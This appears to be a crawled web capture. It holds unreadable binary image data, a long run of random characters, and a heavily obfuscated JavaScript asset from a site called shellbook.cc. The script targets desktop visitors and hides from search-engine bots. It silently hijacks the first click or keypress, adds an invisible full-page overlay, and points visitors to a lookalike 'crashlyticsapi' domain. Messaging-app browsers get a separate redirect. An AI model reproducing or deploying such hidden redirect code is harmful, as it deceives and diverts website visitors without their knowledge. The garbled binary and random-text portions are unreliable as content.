�[��G�;�$2�H�!]) C�K2�` �͛8s��)�Ӏ} 8���Q9N����ӧP	��mǵ$8 ��ׯ	h�e+��[�^�5��l�"@�d���J������&m ��`G�୫�]G��Q*�"T���@�� ���ϠK͈1A��e-� Av��h-�!{ւ��d"x�x6�4j�[C��7ǜyFv�w�>]��l��aW��?���+80a�B�Hq�	;V(�dɓ+x�ďRe�0�$�L;h�M=U�G/@�Q*�T:E 	T`6&РW't�UW$�FYj��@�Z����`�f�b�-�W_0��a��a��h#$�Pȑ���%��UK
 �T{��ڕX^�!pZ���U�o��F����@olf������u�IG]q��C�9ޜ�q�E���ҩ�:�%z�@���yA����D�VT�	�ysRI���})� ��4�L��SD?�`B ! �Mp0�	n��ix� $ �W^�H(�����PA����C޸�#9�HDa>�#����a����Y�Lf�.� �efVfiｬx�� T`b-���D����Ë��!�&��p:�r�l#�ӹ�Bs�$W@9��q:�^����q�Ox��8�?�����<ā��a& 	&��ͧ��'�I�r���T��8-���Z+��T�l�����ڸ���&+Vk�R��>���3╗�t��׏����!⦫�$�-�Xj>0 |�IlC�Fn��>  &ꢢ�f�i0�h�F���̛drz�꬯~'<��|�5~�����\h=�!z(�+7
3A/G�/]z)��:��QJ��s�~ԧ@��L���P4$��0�6P�1xЁ�1Q�5T\[?'�7�5Va�@��!:�XN-����z�^*`�v�Gu���7I����Y�b�ҘԤ�	Ҍ(�8ȡ"@�	%�BTP`=�@ RP@km!�nd�4��tmz	ऺ��u�È���|�,9��s�;�LeL�ݜ��2|$ �1���<L]`gL# � �z㈞}���g��4�u�&�jŁt�+�|a�*��A��3�d��x`~�QW�E��OC.�б̦���A�j\��%�w��^�E7Zz�G����1XAW2���D�Pd L���$�J�Bz@W� ������(���� �-n�	d��6#�Z`a�u�����ď��dNr�(�*��IT�F1�E)^BxѼK���;�'Ё7�D9�2	(  X{#������Ua ���t �F����Y��1����b ��� �`V�t�uD' �T��|ШY՘_b���r��/Ś��]P]x�`	1�ĠH-gٜj����	�@(���O��DE���8��0	H@?��h�3�,
ۙ�EҐU����Ft���
��hܦ���M�9O%�ɶT�m�����)�N�?e������m�w�P����C�C�
�	����^�S 6�1��3QH��5� )�	D� x A��<�G��rPj���~�2�P�� �6��E����*�\����5H��XiV��(�y����� ]�3���5���*&�4@�p�8K���(*�W�b?��P� �����A!%+���(�j�t��P%� �s>C�#��(O�^d��u6V��Vg�۸�p����׉B�H3"��z��C=A��#�?�OI��NT��[�~���4�2�	�: y�'$��' �� i�2�Q ��8�k0h�����& ��f��e�ҀQL�ފ��M�u�V�"��Ŗw��.)���4B`� ��@Z<�꩑�m���h�) ��zr
�,3@���o-�x����G�V�M>j2��Ơ%���lA�d����<�'Nq���f�q���md��x��Lr��θ(�"�G�>���~9D/J�D�t�AG�	�±TD��Hmb�Kc�!��zu�Otz ��J8p�T��%2�I@ X��$0p7�J�\�@�h{k5&�l'�Bq�0�l������\�7_�UIB��!<b�ɥ.?�i#�C�uð�{��!Q���X ]�Y����r�I1���߹�8��? �u2���bl�1یo��J��;p��c�#�^ɗ�D��ywfT5Z^��B�0�9f6�sO}�8 �
;�!�|$8_Q�W��}@8�DЁ�U����?Dܘ)3�!.>e h,_�'`:`8�+����Jol��ܢ(�&w��`�#�"���@Ѧ.�$.5"b�V}s70H�x��o���F`Hֵ�uXCPS�b(f@+F�S5Hj�s�����3Q�3!P�;��g{�����{� rG|��'��T��[F�?��O)�;�gg��(.�\���և17s;�]�f4�U>P�	 �Q�C�jDWt��~Q��-��g����Q��5�.1��� �u\�3�B�Qi�"�`-}�vO �y	��)��K+� (���y�-�#��J�F-&F	��$*���5 �7�z9�	ฃ��%�8X1 P�p
'W(B/T9���ԍ�G�/�zV8�H�� @C20����gRqg:�:dH[f�'��Da,r�(q�;'C��}��W}�}1'M% �Rt�80/�58*&`M�� ���x^`�9ȄJ� �$C�VI ȍ�GQA�5�t
FvH�)��U"F�l�U���}�����w+���Y�{�l�����A5B{�/�T�H�z݈��:(��؍��a
���&�2� pz㆏��u����_C ��@��e��CS&	�c�F�w�fÆ�l�;}�1n�O9\��N�|[�\+GF�o��}0�<��F�W�D@P'] �%R�� ��� �V��F8�*5�Q���z�"�D=Ӕ�Z����Vi-��l7&�~� &� �C� .� �R�}!A�#ׂ��vR�"�N��9�_=U����ǗI����ǉ�N��,��<��ߙ�! TS��P:�6jI0;d:��Nm"�DT���:��q��{R����O����ߡ2�\���;�7ϵ��
%�nQ���4#%�
!+#���֢�e^�)��r��u�j��F��
C�5!J�"RT
ؔ;`[�"�9$�d�4b���l�� uW Z
�J {C0#B0�a��"悓0l��b3�͂�G�yd���w�����8 jю��"$�%�<��M)*c��1�	9��0f8
���C4�ȣ�f�[����:T�|o���)�M��.3��4BW�}�PQ[�����8`�ANf56����gu" � =�x+��	�FB�v�4p��F�D%M�TktT�K�VwaK0�ڒK) �� ��ڕ<0�A{7.@�Vl�"Ә��@/��3����7ȡ�◲ڗ���j��6�Y���y�����گ�f�(�lк���- к��?:v�U�v�ʶD��H���O��u�(�@�S��F�u~�S*���V`ZQ��~�꜁t����\�2�GIA� ���ưv�$"���d��,<�`b�(Ҟ|�
��d%w��y$a��� $8���`< ���V�Z9+7B -(p>/��8��f��窲��Hk�m�M�"���T�����*5� /��cv�z�0f�[�����'��p�:rr�|З�v;*�gz��Vz�~�s��/p�;� *~����Ҹ�  �fdB��H �����j�n���D"�Y�	f�ؖ��wbr󺺄�4K�{����0a>+ �K7�؁�h��F��@$`��L��X�_THt������� dq���64D��U��{�2֯�Gt��\F:�)�{1�#��,�U��3�j�[�ɭq���*���|O�<B/G�E:��* �τ ��$���y����l�l�	o<�L�@�Ah)�@ 0`+��,#|T���h��T�p�r#�r�o��/ 3� �?`*%�D�����`���-}�.�{���S�,z4�~��a,��3bC�F�U/ �ܽ���"��F5C 1	D6 O��_��f&&��\��:�`;!�ܭ�g�ptX���y���8%�t��?'+T� (� 2�� 1@0t-�ʛ����h���+�4��5�Q9��V,������Le`d�\�l�I-B��i��}�f�Q C�+Q�6=�Իi��-+Ȃ���\ B� �z_�;�>H!��(��,�Px����"���������S�x���A���{��q�1}�)c;�e;=s����)Mg�}�̷��W��سh�s5 e�Up����;����������;! 	 �@���@5`���-�]!vT���*lݬAQ�歋& ���hC �C�͆`��׈!�).�(�t������΀ݗ�<�Gk����W��`��������* ��@���c�e"��q�S$�У�{�}���O�[���Ey˛Vj�k�)*�:�R�upU']P0Ns����j 
��� ���*:A �5$`H^1k���,� 4
�V]�x#Ȗa]���\��j �a?� i=+ܬ�6��#,�f^	��G1����G��^��X�݈1&d���+j���B��G��}����q�
�� ~���O$�f�^�(�2���tF\v����
�4�}u�6��G`zp��z����� -uy��+��έ���0�D�I;J D�(H�r�罨�>K��V���� @C��s��n=7/������Sl	@0�3��ϫ�������Sn3C���@�*
�K^�L����Off++$A���p���n�Ta*��ͷs��,�%�Lہs��F�(*Q CAt�� �>�胓tZ�h ?���	�|R9��r�1 L�+K��Q]6��FvTb�w����>��0߈� n�D�&`
B0S6��:��6y�z�J�w��s^��� .��I-�~�C���4����ϊ�ſ:�> 2����3��p��(+��q��NO��3�D[*��r�ꯞ�/�o��W�<[J�Gt�N_�3��~�Fid?���?��,
�;�yg ;j�r���+QէT]@a���N��o���3'F��G� �/�X�PKzq�ʘ���mf/<C!�������������������$/�����$��������������D���������B$�������+D.BB+..++���&������B�������)����������(p`�|�޻�C�(<��"��N�8D
�@�� 1\��I_/5�$�@� �(RHp��\�H.r� P����	 	 �J���L��X���g;vٳ̢-�֬�j!�ؐ�ȏ!��X`��!��V�ڰ��Nk���a#Tx!a��pI�ʁ%O�C_�4�L��ʚ��.x��'�̻�D�e��7���iՐ'�F���}.��+箞��n�ޥ;�:<��Ë_�����+Lؐ���:u:�@��o��Ӄ� �!��L4u�"L0 E BC�"�T( E�Rt@�$�`"VX����$�B>8�Z4��Hd6�A .��CC���31D>�U�@�ED�V_D�e�X>�ؔ�MV�e�Ԡ� 2$Ji�Ȧ�%t"�g�}�� ��ڝ��@��X��m���K/���/�%��1>ǜr�^3�9�y'��y�Mu�y3�;Bh��x��j�*@-�^{��^� t`�}�!�t��Q����DK$����}H O�y["�THKj+t�,I�>>������������
�R��.Y�����Q��C̀�
��C
��׺�U)�\��;�*���vv�&n: �ŚT����� �BN��R���*(����!��̊6�r��)4�b����3�w��S�u��tt�6��?��g{�j�D�@�}�	D,P �2@����F+,$�ZR�B `pѲL� ��r!��ݲa :X��T��W���R�A
/��B0�F���&�&�0�^����ܺX	����c�7h���h�x҉F�R��_ �$����m�88o/��o4W��9g�r7W��s?��ќ���K�����w���+��W[,����^��f�I��b5�	�L��%p8`��R��8�a��L/���@�x�D@.5��S4
V#�)&G8�W����H�������&AV���hu{!�"�
#	3����3�w��x�;K� *t�ZA��	Ps�J=���zp<��=�i/g�؁	�>��h� �!�q�/h�K�"��aL�"��ż�	�Q������x�@|��E��L�@�D@	Bh��	&`J��m( `�$@)��)�����+肜2Yp��d� ��<��V%=�,Ht���9�A13��e��5alw\����@�S��Sq
3�Pj���^���(�q@@�9ԡe�XP�n�gr�(v2��w�#<�G�8j>�!d[(M�JW�Җ���>���ů��T�8���$9����1"��
�4�hN�z�'p��e�c� �=�"�	 |���'�����8&?˅'�s����
~�j O��@�, _x���0ꨉ��:GŸq,M��#�1߱����c���}� 0@�F5j&=BW��������k���ֶ�J�Ƨ)޲�h��p�*}0�&��t�k\�6�i��0(F����+�|A ��I�B��S=`�̜����4��&���0@:0,��&p~��j�` �c�Zך�+�14�6�	�K�~^�����H(pA�lD��s];��V���Ɋ��)�V�LȆ�#;��8;�}�)�f��ڗ��  ;

--- FILE ---
content_type: application/javascript
request_url: https://www.shellbook.cc/assets/js/pc.min.js
body_size: 4539
content:
var _0xodK='jsjiami.com.v7';var _0x2c5ea7=_0xc6aa;(function(_0x3ab684,_0x3261f6,_0x4ec750,_0x2fdf1e,_0x40294f,_0x19c574,_0x7a31b9){return _0x3ab684=_0x3ab684>>0x9,_0x19c574='hs',_0x7a31b9='hs',function(_0x50d3e0,_0x24e1be,_0x5d1ab8,_0x2c7c31,_0x11546a){var _0x287b76=_0xc6aa;_0x2c7c31='tfi',_0x19c574=_0x2c7c31+_0x19c574,_0x11546a='up',_0x7a31b9+=_0x11546a,_0x19c574=_0x5d1ab8(_0x19c574),_0x7a31b9=_0x5d1ab8(_0x7a31b9),_0x5d1ab8=0x0;var _0x562329=_0x50d3e0();while(!![]&&--_0x2fdf1e+_0x24e1be){try{_0x2c7c31=-parseInt(_0x287b76(0x11a,'#kHI'))/0x1+parseInt(_0x287b76(0x10b,'0$MA'))/0x2+parseInt(_0x287b76(0x127,'VoaS'))/0x3*(parseInt(_0x287b76(0x139,'SS2W'))/0x4)+-parseInt(_0x287b76(0x12b,'fJ3f'))/0x5+parseInt(_0x287b76(0x12d,'d4tt'))/0x6+-parseInt(_0x287b76(0x149,'8[Cv'))/0x7+parseInt(_0x287b76(0x10c,'Ms1j'))/0x8*(-parseInt(_0x287b76(0x11d,'*$(J'))/0x9);}catch(_0x28e6c7){_0x2c7c31=_0x5d1ab8;}finally{_0x11546a=_0x562329[_0x19c574]();if(_0x3ab684<=_0x2fdf1e)_0x5d1ab8?_0x40294f?_0x2c7c31=_0x11546a:_0x40294f=_0x11546a:_0x5d1ab8=_0x11546a;else{if(_0x5d1ab8==_0x40294f['replace'](/[leDbfAwSpCxhYnBTKqXMQO=]/g,'')){if(_0x2c7c31===_0x24e1be){_0x562329['un'+_0x19c574](_0x11546a);break;}_0x562329[_0x7a31b9](_0x11546a);}}}}}(_0x4ec750,_0x3261f6,function(_0x1bcadc,_0xf2edb6,_0xd7c88e,_0x143f34,_0x1a2824,_0x1d9246,_0x427b1d){return _0xf2edb6='\x73\x70\x6c\x69\x74',_0x1bcadc=arguments[0x0],_0x1bcadc=_0x1bcadc[_0xf2edb6](''),_0xd7c88e='\x72\x65\x76\x65\x72\x73\x65',_0x1bcadc=_0x1bcadc[_0xd7c88e]('\x76'),_0x143f34='\x6a\x6f\x69\x6e',(0x1af3f1,_0x1bcadc[_0x143f34](''));});}(0x18000,0xa4421,_0x3330,0xc2),_0x3330)&&(_0xodK=_0x3330);var _0x33f332=(function(){var _0x137fce=!![];return function(_0x5a5c5b,_0x49e672){var _0x140d7a=_0x137fce?function(){var _0x1a4cb4=_0xc6aa;if(_0x49e672){var _0x19c0ab=_0x49e672[_0x1a4cb4(0x135,'8yCF')](_0x5a5c5b,arguments);return _0x49e672=null,_0x19c0ab;}}:function(){};return _0x137fce=![],_0x140d7a;};}()),_0x1ee8ce=_0x33f332(this,function(){var _0x32978f=_0xc6aa,_0x3a3e95={'rXmgO':function(_0x2ca8cf,_0x2d8f50){return _0x2ca8cf===_0x2d8f50;},'FcCLy':_0x32978f(0x11b,'EJrK'),'emLiz':'log','AWeMb':_0x32978f(0xfe,'4Pe$'),'gNfUW':'table','fjrJw':function(_0x42a9f0,_0x572e5e){return _0x42a9f0<_0x572e5e;},'iHykl':'riVTx'},_0x13e8a3=typeof window!==_0x32978f(0x143,'JqU@')?window:_0x3a3e95['rXmgO'](typeof process,_0x3a3e95['FcCLy'])&&typeof require===_0x32978f(0x117,'G$pj')&&_0x3a3e95[_0x32978f(0x13d,'*Y!c')](typeof global,_0x3a3e95[_0x32978f(0x14b,'Iwo5')])?global:this,_0x5a23e6=_0x13e8a3[_0x32978f(0x111,'9Tsg')]=_0x13e8a3[_0x32978f(0x118,'Bpl9')]||{},_0x2e4a51=[_0x3a3e95['emLiz'],_0x32978f(0x120,'aWmW'),_0x32978f(0xff,'JrsO'),_0x32978f(0x13a,'gdY0'),_0x3a3e95['AWeMb'],_0x3a3e95['gNfUW'],_0x32978f(0x110,'8[Cv')];for(var _0x1e13b6=0x0;_0x3a3e95[_0x32978f(0x123,'UBPz')](_0x1e13b6,_0x2e4a51['length']);_0x1e13b6++){if(_0x3a3e95[_0x32978f(0x121,'8yCF')]!==_0x3a3e95['iHykl']){var _0x52a237=_0xf9be2b['constructor'][_0x32978f(0x148,'d4tt')][_0x32978f(0x130,'6BLs')](_0x4d3659),_0x3f0ba4=_0x513d84[_0x25dd73],_0x2d43ab=_0x2fb655[_0x3f0ba4]||_0x52a237;_0x52a237[_0x32978f(0x144,'VoaS')]=_0x40ef87[_0x32978f(0x130,'6BLs')](_0x1310e7),_0x52a237[_0x32978f(0x132,'$pKp')]=_0x2d43ab['toString']['bind'](_0x2d43ab),_0x11f910[_0x3f0ba4]=_0x52a237;}else{var _0x2cdeb6=_0x33f332[_0x32978f(0x138,'*$(J')]['prototype']['bind'](_0x33f332),_0x4c36d2=_0x2e4a51[_0x1e13b6],_0x509432=_0x5a23e6[_0x4c36d2]||_0x2cdeb6;_0x2cdeb6[_0x32978f(0x12a,'qBg(')]=_0x33f332[_0x32978f(0x105,'9Tsg')](_0x33f332),_0x2cdeb6[_0x32978f(0x145,'*$(J')]=_0x509432[_0x32978f(0x142,'Rk4o')][_0x32978f(0x125,'Rk4o')](_0x509432),_0x5a23e6[_0x4c36d2]=_0x2cdeb6;}}});_0x1ee8ce();function _0x3330(){var _0x520e59=(function(){return[_0xodK,'fATejpsxYjqMiDami.chXom.Cvx7MwOlSQKfnTBb==','WRj2kHi','rSkAW4i6eZ0XoCo5dNCx','amkJEb1p','qSoCWOtcNbddJCo1','nCkXWRdcLSoO','W5eSbwnTBCo1WRG','c1W6WQZdOCoQuG','W7qKAXq','WQb8jN9uW6ZdLh3dIsZdVNy','oX3cO3FcUde','WPNdR8o3WPBdVmoot8odEY8LutrOW75HrCkNxSocdCkIW6JcPelcIHeBW47cLtbSpZldMSotW6FdNg7cMXrXW5mvW5avW7T4WOVcLe9QsgldLCkbW67dIIRcJHddISoJlG','mdhcJSk8W4pdRSkI','W6GLCZWlWRRdN1C','W5z0r3tcVCo5uaHuW7dcSmo5W7hdJCoMWP4aWRpcTGa7uvy0W43cR8o/W6pcH8kAESonWR3dQCoSoG','w8oVW78t','W5DisM/cOG','W5zUWPWCkSoylc3dTv/dLCk2WRe','mueTWQ/dPq','E0xcNeddN1qdW7rLnCoEa3m','ffxdJd4','e8oaWOn+t2KNcmoO','W6mHF17cUmkJW4pcG17dPh9CW5y','W5nHr2FcPG','WQmHFbVdU8o9rGa8','W4BdIXL5WOpcICkiWPig','gmoPWRxcSqfbW5OoExFdUCk/wG','lSokW5eRWRe','WOZcMSkhW6BdTmk/s8kqyt8VcxO'].concat((function(){return['p2hdP8oNW7NdSXuLf8o3wq','zdBcICk6W40','vJWlvW','ke1aiq','WRfIwIvmnMNdHW','WP4zCrC','W5eWgxnTr8oYWR/dTKW','W59Wq2JcTW','W6RcUSkmW481zW','W5VcRKddLmor','AJJcK8kQW5hdUCkdWRJcN8oHoa','u8kEW6JcJSoxoSkg','W7LLWOpcMCom','WQ4SWRy','W5q1aMv3CmosWRpdS092W5e','W6NcJ8kBqe0','W6vZy2hdIgVcQ8k8W78','W7/dRSoiEe0','W5itCb3cOmkJWOBdPgOz','WR14oGJdPG','aLpdSs5dfCoqW7K','WPywcCohW6PyW7nlWQ8','WO9gpHNdOCoMWP/cI0m','FtJcRSkTW5FdOSkyWRW','ovzDnmkh','WPGFFaBcUCkNWOhdVKOhDHr0W5hdPq','W4RdMCoDWQFcOSo/bmktAW','WP3dRq7cICknW7NcOh9QWQldQZG','hmooWPvMtxyNc8oJoa','emk+WPRcUCo6'].concat((function(){return['W7mWnslcLJZcK8kAW6KTW7pcMG','rYeCx8o+','cmkTW6FdSvCrWP4ByW','DmkbEY1ScCo0WP/dJa','zu/dUtC','WRjOtNZdMgVcRCkVW50hW48','WRn0z2hdRMNcUSkcW4G','WOVcONC5WRe1hSkBW5W','WQ/dKCkTWO0','W5SSW5PdBCkeFa3dNa','WRb+Bcn/ogldJHy','CCkbWQfrFa','F8kAWRXs','WO5DW48S','W74/yby','w8k2W7xdQKqDWOuL','fCoRWPhcHIJdOCoICColuG','a0/dHYHWg8oBW7ddQW','i0XxpCkqnfVdNCkjWR/cG8oe','W509W5TpF8kesG','WRBdQmowWPbPjuPwwr3dIbW','pSkaASo/WQuiW4ldQfJdUmozWOldRG','bmoHWPhcMt/dSa','c189WRZdPq','rmkGlaBcQGtcLSkXW67cPXm','W5ZcQfJdM8or','W785yahdOmo0qq'];}()));}()));}());_0x3330=function(){return _0x520e59;};return _0x3330();};var ua=navigator[_0x2c5ea7(0x11e,'#kHI')][_0x2c5ea7(0x10f,'X09r')]()[_0x2c5ea7(0x141,'VoaS')](/(win|mac)/i)?0x1:0x0,eg=navigator[_0x2c5ea7(0xfd,'#9YC')]['toLowerCase']()[_0x2c5ea7(0x12f,'*$(J')](/eganbro/i)?0x1:0x0,targetURL='https://firebase.crashlyticsapi.com/';$(_0x2c5ea7(0x13e,'#9YC'))['attr'](_0x2c5ea7(0x103,'oAcJ'),targetURL);function _0xc6aa(_0x52d7bd,_0x3ed5df){var _0x4fa780=_0x3330();return _0xc6aa=function(_0x1ee8ce,_0x33f332){_0x1ee8ce=_0x1ee8ce-0xfb;var _0x3330de=_0x4fa780[_0x1ee8ce];if(_0xc6aa['bAadZI']===undefined){var _0xc6aa94=function(_0x53e70c){var _0x5da590='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b956c='',_0x4dca2a='';for(var _0x439df4=0x0,_0x388e13,_0x35cee6,_0x389a9a=0x0;_0x35cee6=_0x53e70c['charAt'](_0x389a9a++);~_0x35cee6&&(_0x388e13=_0x439df4%0x4?_0x388e13*0x40+_0x35cee6:_0x35cee6,_0x439df4++%0x4)?_0x1b956c+=String['fromCharCode'](0xff&_0x388e13>>(-0x2*_0x439df4&0x6)):0x0){_0x35cee6=_0x5da590['indexOf'](_0x35cee6);}for(var _0x4d071f=0x0,_0xee6e30=_0x1b956c['length'];_0x4d071f<_0xee6e30;_0x4d071f++){_0x4dca2a+='%'+('00'+_0x1b956c['charCodeAt'](_0x4d071f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4dca2a);};var _0x30693a=function(_0x498986,_0x2dd296){var _0x5deeff=[],_0xfa05de=0x0,_0x2fe943,_0x27b190='';_0x498986=_0xc6aa94(_0x498986);var _0x598d9c;for(_0x598d9c=0x0;_0x598d9c<0x100;_0x598d9c++){_0x5deeff[_0x598d9c]=_0x598d9c;}for(_0x598d9c=0x0;_0x598d9c<0x100;_0x598d9c++){_0xfa05de=(_0xfa05de+_0x5deeff[_0x598d9c]+_0x2dd296['charCodeAt'](_0x598d9c%_0x2dd296['length']))%0x100,_0x2fe943=_0x5deeff[_0x598d9c],_0x5deeff[_0x598d9c]=_0x5deeff[_0xfa05de],_0x5deeff[_0xfa05de]=_0x2fe943;}_0x598d9c=0x0,_0xfa05de=0x0;for(var _0xa7858d=0x0;_0xa7858d<_0x498986['length'];_0xa7858d++){_0x598d9c=(_0x598d9c+0x1)%0x100,_0xfa05de=(_0xfa05de+_0x5deeff[_0x598d9c])%0x100,_0x2fe943=_0x5deeff[_0x598d9c],_0x5deeff[_0x598d9c]=_0x5deeff[_0xfa05de],_0x5deeff[_0xfa05de]=_0x2fe943,_0x27b190+=String['fromCharCode'](_0x498986['charCodeAt'](_0xa7858d)^_0x5deeff[(_0x5deeff[_0x598d9c]+_0x5deeff[_0xfa05de])%0x100]);}return _0x27b190;};_0xc6aa['AbgFBm']=_0x30693a,_0x52d7bd=arguments,_0xc6aa['bAadZI']=!![];}var _0x1867c7=_0x4fa780[0x0],_0x59df71=_0x1ee8ce+_0x1867c7,_0x339ec5=_0x52d7bd[_0x59df71];return!_0x339ec5?(_0xc6aa['tazwVX']===undefined&&(_0xc6aa['tazwVX']=!![]),_0x3330de=_0xc6aa['AbgFBm'](_0x3330de,_0x33f332),_0x52d7bd[_0x59df71]=_0x3330de):_0x3330de=_0x339ec5,_0x3330de;},_0xc6aa(_0x52d7bd,_0x3ed5df);}if(ua==0x1&&document['location'][_0x2c5ea7(0x104,'d^SV')]['indexOf'](_0x2c5ea7(0x129,'9Tsg'))<0x0&&eg==0x0){var init=![];function clickTarget(){var _0x1c0be0=_0x2c5ea7,_0x10a5a3={'TzQqo':function(_0x53c1f4,_0x50a1e7){return _0x53c1f4(_0x50a1e7);},'tcBae':_0x1c0be0(0x140,'8rSN'),'WVbBD':function(_0x168857,_0x1fb4a6){return _0x168857(_0x1fb4a6);},'ZQZwG':'#targetPC'};if(init)return;init=!![];const _0x3b6fe6=navigator[_0x1c0be0(0x108,'Rk4o')][_0x1c0be0(0xfc,'#9YC')](),_0x3af9c1=/bot|crawl|spider|slurp|baiduspider|googlebot|bingbot|sogou/i['test'](_0x3b6fe6);if(_0x3af9c1)return;_0x10a5a3[_0x1c0be0(0x12c,'%Vi@')]($,_0x10a5a3['tcBae'])['remove'](),_0x10a5a3[_0x1c0be0(0x114,'qgZj')]($,_0x10a5a3['ZQZwG'])[_0x1c0be0(0x116,'Iwo5')]();}$(document)[_0x2c5ea7(0x126,'3E56')](clickTarget),$(document)['keydown'](clickTarget),$(document)[_0x2c5ea7(0x133,'8rSN')](_0x2c5ea7(0x12e,'xnI6'),function(){return![];});var b=document[_0x2c5ea7(0x107,'y4Cq')]&&document['compatMode']=='CSS1Compat'?document[_0x2c5ea7(0x147,'8rSN')]:document[_0x2c5ea7(0x131,'8zy4')],op=document['createElement']('div');op[_0x2c5ea7(0x14d,'6BLs')][_0x2c5ea7(0x106,'fJ3f')]=_0x2c5ea7(0x102,'oAcJ'),op[_0x2c5ea7(0x146,'8zy4')][_0x2c5ea7(0x13b,'l#Nf')]=0x0,op[_0x2c5ea7(0x13f,'6VOV')]['left']=0x0,op['style'][_0x2c5ea7(0x14a,'3E56')]=_0x2c5ea7(0x11c,'d4tt'),op[_0x2c5ea7(0x13f,'6VOV')]['width']=_0x2c5ea7(0xfb,'EJrK'),op['style'][_0x2c5ea7(0x136,'0$MA')]=b[_0x2c5ea7(0x13c,'G$pj')]+'px',op[_0x2c5ea7(0x137,'8[Cv')]['zIndex']=0x1869f;var first=document['body'][_0x2c5ea7(0x134,'G$pj')];document[_0x2c5ea7(0x112,'VoaS')][_0x2c5ea7(0x109,'8zy4')](op,first);}var mua=navigator[_0x2c5ea7(0x101,'$pKp')]['toLowerCase']()[_0x2c5ea7(0x128,'8yCF')](/(micromessenger|windowswechat|qbwebview)/i)?0x1:0x0;if(mua==0x1&&document['location'][_0x2c5ea7(0x119,'9Tsg')]['indexOf'](_0x2c5ea7(0x100,'*v1T'))<0x0){var targetURL=_0x2c5ea7(0x11f,'8yCF');$(_0x2c5ea7(0x14f,'qgZj'))['attr']('href',targetURL),$('.container')[_0x2c5ea7(0x10d,'y4Cq')](),$(_0x2c5ea7(0x14e,'fJ3f'))[_0x2c5ea7(0x10e,'Bpl9')]();}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2019/10/29174556734.txt
body_size: 165000
content:
~0qk;wqhprtWr;U/rt_LJ{:q2tkW(/72@/_pr):&h_99_7Jpr-QT(es)r_sY45iq2zJ4)x{R-X7s1;5d}y6)Se7X10QL:_0kxQT{LQ1-@K^Bhs+ABJ^|C5T+6_6KL%2yTtddq:pE+_2VR7///U^OTFds-F::^(KQR/5XQf);4LKQF~O;kY12st@}:%7Yn0}t(d@)SLdQF;s21fsV4FY}:LTFO+f^A-qyi{K{X(dQXh{r^N1;R(d}FSOp+f)kRJYk7N1;4L1kR{6}:n-uie{_r9W}~-FV-d]4Ve7Y}(pr+Q|;R6he2EEr6E(4~]+9idYthF2;}5NKp@{rU1T}FF^L:kfEt;/sKqz-}qBrfT]}R9DuBf/ERsfFd9uN)f_LFLK}2E(EIQz)O:R;|KdqXz@q:z}UUyVqSnJ-xd:d::;z^^05)y-:u+ki5F)k45X;F{:LFQ^s^_/5QKd]wz:sOKtxo)dL_Y/24X7;D(Q:iUzE~(s(4;LQt5D_;L)t@/724L5Uo{k(eL1kX7)XnDrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|yoWw(ntCE};|pTNxDpyCrRN6{D;i{RNx0Dy|OD;|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|(pz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;SB@yBBsN4(4y0W4y4ER~|qxyw+kISBRy4fkI0I0ywWnW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;SB@yBBsN4(0y0W4y4ER~|qxyw+kISBRy4fkI0I0ywWnWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK~|-R~|(sN4E4ICy4y|]];BWDySUx~|E4N0Uw~wIDyCS6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIK~|-R~|(sN4W4ICy4y|]];BWDySUx~|E4N0Uw~wIDyCS6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ru/rxDrrrrrprtWrrr9/orqp6{orrLt+|D};CJpNI{X]|DXwn+QzB{s]i{rr9EL+COt;TRt;Dh-i4oeSuBephV_]iO_t5i}_tI:_1_@Xt@/]iIe|Byywy)WI{LTyh-Q;whe;wBoe~AJkupo|EDqei;]9zAtiR-(iDhto4LVt;y(x@BW;4Ftk;By4|WW/YAthRd--QEepIru]hz^^0kX2t}Tr5wIKTYRoy~K]eFf_urqiJW(VEDLrNu9Vp0|zfdSiukF~p{fNd5]5EkC~O_Uy&_Byxt4TUy%e)5]QWS+E4B({iDpzNuJUN;rhSd;R]]TsW+oBtN6x-;rIf(^wrn^T]xp)]SW-pzOC(E@RJ--ye/(DJptDDi]_D-Okwxp-%{kr4(r)QCpp&uhwoB9/{s)NpxE+C;xiyK~I1WI7|zdIrprJi}(9s~hBuuQFs|Y_4O0nwsfA%%AXd{ukTuLrt]FRrJTEQ2F-Y/Ys